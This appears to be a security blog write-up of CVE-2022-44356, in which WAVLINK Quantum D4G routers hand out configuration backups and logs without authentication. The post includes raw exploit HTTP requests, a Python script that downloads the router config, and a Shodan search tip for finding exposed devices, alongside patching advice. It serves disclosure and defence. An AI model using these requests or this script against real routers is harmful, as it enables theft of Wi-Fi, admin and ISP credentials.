Home and small office routers are often a convenient target for attackers. A recently disclosed flaw, CVE-2022-44356, shows how dangerous a single oversight can be. Here’s a deep-dive exclusively for you: we break down how attackers can exploit this vulnerability on the WAVLINK Quantum D4G (WL-WN531G3) and what makes this bug so risky.
> Vulnerable Models:
> - WAVLINK Quantum D4G (WL-WN531G3)
> - Firmware M31G3.V503.201204
> - Firmware M31G3.V503.200325
What’s the Issue?
On the affected firmware versions, the router’s web management interface doesn’t check if a user is logged in before serving out sensitive files like configuration backups and log archives. That means anyone who can send an HTTP request to the router (even from your Wi-Fi) can grab configuration and log data—no password required.
Attackers could steal your Wi-Fi passwords!
These config backup files have everything: Wi-Fi details, admin password hashes, ISP credentials, etc.
Information useful for more attacks.
Knowing device/IP info, admin users—makes your entire network easier to attack.
How the Exploit Works
If your router’s management interface is reachable (typical on Wi-Fi, sometimes on internet), here’s how the attack goes down:
Step 1: The Unauthenticated Request
A hacker sends a simple HTTP GET or POST request to the router to download a config or log file. These files are available at known locations.
Consider this sample HTTP request
GET /cgi-bin/ExportSettings.sh HTTP/1.1
Host: 192.168.10.1
Or for logs
GET /cgi-bin/ExportLogs_sh HTTP/1.1
Host: 192.168.10.1
*No session cookies. No credentials. And the router just gives up the goods.*
Step 2: Grab the Sensitive Data
The router responds with a file download. For configs, it might be a .conf or .bin you can open in a text editor.
A snippet of what a WAVLINK config output looks like (sanitized)
[WIFI]
SSID=HomeWiFi
PASSWORD=mysecretwifi
...
[ADMIN]
USERNAME=admin
PASSWORD_HASH=e749c68f3f5d8ad...
How Attackers Find the Routers
Most attacks happen from nearby Wi-Fi, but tools like Shodan or Censys regularly find home routers carelessly exposed to the wider Internet (port forwarding, misconfig, or DMZ mode).
Pro tip: Search for “WAVLINK” routers and look for web interfaces exposed on ports 80/808/443.
Here’s a super basic Python example that anyone could use (for educational purposes only!)
import requests
router_ip = "192.168.10.1" # <-- CHANGE as needed!
url = f"http://{router_ip}/cgi-bin/ExportSettings.sh";
resp = requests.get(url)
if resp.status_code == 200 and resp.content:
with open("router_config.conf", "wb") as f:
f.write(resp.content)
print("Downloaded config. Check 'router_config.conf'")
else:
print("No response or not vulnerable.")
*WARNING: Don’t scan or attack networks you don’t own or have permission for—it’s illegal.*
How Did This Happen? (Technical Root Cause)
The CGI scripts under /cgi-bin/ (like ExportSettings.sh) do not check authentication status before serving sensitive files.
Here’s what devs forgot to do
- No session/token check code before fopen() on the config files.
Update your firmware!
- Check WAVLINK’s official download center for any new releases.
Change your admin and Wi-Fi passwords after updating the firmware.
- Segment your network: Guest Wi-Fi for visitors, so they can’t hit 192.168.10.1 from their own devices.
References & Further Reading
- CVE Record at NIST
- Original Disclosure by S3C
- WAVLINK Official Support
- RouterSecurity.org – WAVLINK Insecurities
In Summary
Routers like the WAVLINK Quantum D4G running outdated firmware are sitting ducks—config files with passwords and logs are just a click away for network intruders. Protect yourself: update immediately and keep your admin console locked down!
If you found this write-up helpful, share it and help raise awareness—many people still never change their router firmware!
*Stay safe—don’t let your router spill your secrets!*
Author: TechSec Insights
Date: June 2024
Timeline
Published on: 11/29/2022 17:15:00 UTC
Last modified on: 12/02/2022 13:54:00 UTC